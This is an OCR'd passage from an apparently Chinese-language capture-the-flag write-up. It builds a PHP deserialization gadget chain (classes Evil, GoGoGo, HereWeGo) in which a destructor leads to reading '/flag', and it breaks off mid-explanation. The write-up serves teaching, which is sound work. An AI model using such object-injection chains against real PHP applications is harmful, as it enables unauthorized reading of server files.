
p3的时候，把它的try属性定义成名为$step2的对象。
那么payload大致如下：
$step1 = new Evil();
$step1->file = “/flag”;
$step2 = new GoGoGo();
$step2->go = $step1;
$step3 = new HereWeGo();
$step3->try = $step2;
执行过程如下：
$step3 (HereWeGo) //被销毁的时候执行了析构函数
└── 
try
 → \
$step2
 (GoGoGo)   
//因为调用了不存